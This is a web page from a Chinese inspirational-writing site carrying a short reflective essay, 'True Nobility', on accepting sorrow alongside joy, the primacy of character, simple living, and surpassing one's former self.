

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/zheli/16133.html
body_size: 5717
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="真实的高贵
" />
<meta name="description" content="风平浪静的大海上，每个人都是领航员。 但是，只有阳光而无阴影，只有欢乐而无痛苦，那就不是人生。以最幸福的人的生活为例它是一团纠缠在一起的麻线。丧亲之痛和幸福祝愿彼此" />
<title>真实的高贵-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="真实的高贵-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="active">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/zheli/">人生哲理</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">真实的高贵</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2021-08-26 19:59:53 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/zheli/" title="人生哲理" target="_blank">人生哲理</a>
		</span>
		<span><i class="fa fa-eye"></i> 163 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　风平浪静的大海上，每个人都是领航员。<br> 　　<br> 　　但是，只有阳光而无阴影，只有欢乐而无痛苦，那就不是人生。以最幸福的人的生活为例——它是一团纠缠在一起的麻线。丧亲之痛和幸福祝愿彼此相接，使我们一会儿伤心，一会儿高兴，甚至死亡本身也会使生命更加可亲。<br> 　　<br> 　　在人生的清醒时刻，在哀痛和伤心的阴影下，人们真实的自我最接近。<br> 　　<br> 　　在人生或者职业的各种事务中，性格的作用比智力大得多，头脑的作用不如心情，天资不如由判断力所节制着的自制、耐心和规律。<br> 　　<br> 　　我始终相信，开始在内心生活得更严肃的人，也会在外表上开始生活的更朴素。在一个奢华浪费的年代，我希望能向世界表明，人类真正需要的东西是非常之微少的。<br> 　　<br> 　　悔恨自己的错误，而且力求不再重蹈覆辙，这才是真正的悔悟。优于别人，并不高贵，真正的高贵应该是优于过去的自己。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/zheli/16132.html">懂得低头</a></li>
  <li class="fr ziyou">下一篇：<a href="/zheli/16134.html">大有大的弊端</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/zheli/16133.html' async='async'></script>
<script src='/?p=/Do/visits/id/16133' async='async'></script>
</body>
</html>